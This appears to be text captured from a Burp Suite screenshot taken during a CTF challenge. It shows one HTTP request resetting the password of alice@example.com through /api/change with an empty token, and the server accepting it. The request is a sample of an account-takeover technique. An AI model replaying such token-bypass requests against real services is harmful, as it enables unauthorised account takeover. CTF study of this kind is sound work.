 Send Cancel < >
Target: http://28ab03e6-9b8e-42b6-be9e-2
Request
Pretty Raw Hex \n
1 POST /api/change HTTP/1.1
2 Host: 28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
3 Content-Length: 72
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
9 Referer:
http://28ab03e6-9b8e-42b6-be9e-2267ba7891b7.wmctf.wm-team.cn
/change
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 newPassword=123456&confirmPassword=123456&token=&email=
alice@example.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 75
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 20 Aug 2023 06:09:14 GMT
5 Connection: close
6
7 {
"code":200,
"msg":"密码修改成功，该账号看到的内容有限哦"
}